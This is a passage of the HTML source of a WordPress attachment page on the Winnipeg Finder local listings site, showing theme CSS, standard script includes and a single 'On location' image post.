!important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipegfinder.ca/wp-json/wp/v2/media/4233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://winnipegfinder.ca/?p=4233' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Fon-location%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Fon-location%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="attachment attachment-template-default single single-attachment postid-4233 attachmentid-4233 attachment-jpeg user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		
<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				
				<h2>Blog</h2>
				<span>Latest News</span>
	
				<!-- Breadcrumbs -->
				
			</div>
		</div>
	</div>
</div>
<!-- Content
================================================== -->
<div class="container ">

	<!-- Blog Posts -->
	<div class="blog-page">
	<div class="row">


		<!-- Post Content -->
		<div class="col-lg-9 col-md-8 padding-right-30">

			
				<div class="blog-post single-post" id="post-4233">
					  <!-- Content -->
  <div class="post-content">
    <a href="https://winnipegfinder.ca/on-location/"><h1>On location</h1></a>
      <ul class="post-meta"><li itemscope itemtype="http://data-vocabulary.org/Person">By <a class="author-link"  href="https://winnipegfinder.ca/author/"></a></li><li><time class="entry-date published updated" datetime="2023-01-15T22:32:55-06:00">January 15, 2023</time></li><li><a href="https://winnipegfinder.ca/on-location/#respond" class="comments-link" >With 0 comments</a></li></ul>      
      <p class="attachment"><a href='https://winnipegfinder.ca/wp-content/uploads/2023/01/On-location.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/On-location.jpg" class="attachment-medium size-medium" alt="a store filled with lots of luggage" /></a></p>
              </div>				</div>
			
				
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://winnipegfinder.ca/on-location/" rel="prev"><span>Previous Post</span> On location</a></div></div>
	</nav>				<div class="margin-top-40"></div>
				
<div class="margin-top-50"></div>
<section class="comments">
	<div class="margin-top-50"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/on-location/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnipegfinder.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

			<div class="margin-top-50"></div>

	</div>
	<!-- Content / End -->

		<div class="col-lg-3 col-md-4">
		<div class="sidebar right">
				
<aside id="secondary" class="widget-area" role="complementary">
		<section id="custom_html-4" class="widget_text widget  margin-top-40 widget_custom_html"><h3 class="widget-title">Listing</h3><div class="textwidget custom-html-widget"><div id="widget_listing_owner-2" class="listing-widget widget listeo_core widget_listing_owner boxed-widget margin-bottom-35"> <div class="hosted-by-title">
<h4><span>Added By</span> <a href="https://winnipegfinder.ca/author/winnipeghomefinder/">
Winnipeg Real Estate</a></h4>
<a href="https://winnipegfinder.ca/author/winnipeghomefinder/" class="hosted-by-avatar"><img width="56" height="56" alt="Winnipeg Real Estate" data-src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo ls-is-cached lazyloaded" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png"><noscript><img src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo" width="56" height="56" alt="Winnipeg Real Estate" /></noscript></a>
</div>
<ul class="listing-details-sidebar">
<li><i class="fa fa-envelope-o"></i><a href="mailto:home@winnipegfinder.ca">home@winnipegfinder.ca</a></li>
</ul>
<ul class="listing-details-sidebar social-profiles">
<li><a href="https://www.facebook.com/winnipegcityhomefinderhttps://www.facebook.com/winnipegcityhomefinder" class="facebook-profile"><i class="fa fa-facebook-square"></i> Facebook</a></li> <li><a href="https://www.instagram.com/winnipeghomefinder/" class="instagram-profile"><i class="fa fa-instagram"></i> Instagram</a></li>

</ul>

<div id="small-dialog" class="zoom-anim-dialog mfp-hide">
<div class="small-dialog-header">
<h3>Send Message</h3>
</div>
<div class="message-reply margin-top-0">
<form action="" id="send-message-from-widget" data-listingid="2949">
<textarea required="" data-recipient="60" data-referral="listing_2949" cols="40" id="contact-message" name="message" rows="3" placeholder="Your message to Winnipeg"></textarea>
<button class="button">
<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i>Send Message</button>
<div class="notification closeable success margin-top-20"></div>
</form>
</div>
</div>
<a href="#small-dialog" class="send-message-to-owner button popup-with-zoom-anim"><i class="sl sl-icon-envelope-open"></i> Send Message</a>
</div></div></section><section id="search-2" class="widget  margin-top-40 widget_search"><div class="search-blog-input">
    <form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
        <div class="input"><input class="search-field" type="text" name="s" placeholder="To search type and hit enter" value=""/></div>
	<div class="clearfix"></div>
    </form>
</div>
<div class="clearfix"></div></section><section id="text-4" class="widget  margin-top-40 widget_text"><h3 class="widget-title">Got Any Question?</h3>			<div class="textwidget"><div class="info-box margin-bottom-10">
<p>If you are having any questions, please feel free to ask.</p>
<p><a class="button fullwidth margin-top-20" href="/contact/"><i class="fa fa-envelope-o"></i> Drop Us a Line</a></p>
</div>
</div>
		</section>	 <div class="margin-top-40"></div>
</aside><!-- #secondary -->
			</div>
		</div>
	
	</div>
	</div>
	
</div>
	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1759"><a rel="privacy-policy" href="https://winnipegfinder.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://winnipegfinder.ca/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside><aside id="nav_menu-4" class="footer-widget widget widget_nav_menu"><div class="menu-helpful-links-2-container"><ul id="menu-helpful-links-2" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://winnipegfinder.ca/my-profile/">My Profile</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://winnipegfinder.ca/bookmarks/">Bookmarks</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://winnipegfinder.ca/add-listing/">Add Listing</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://winnipegfinder.ca/guest-author-post/">Guest Blog Post</a></li>
</ul></div></aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
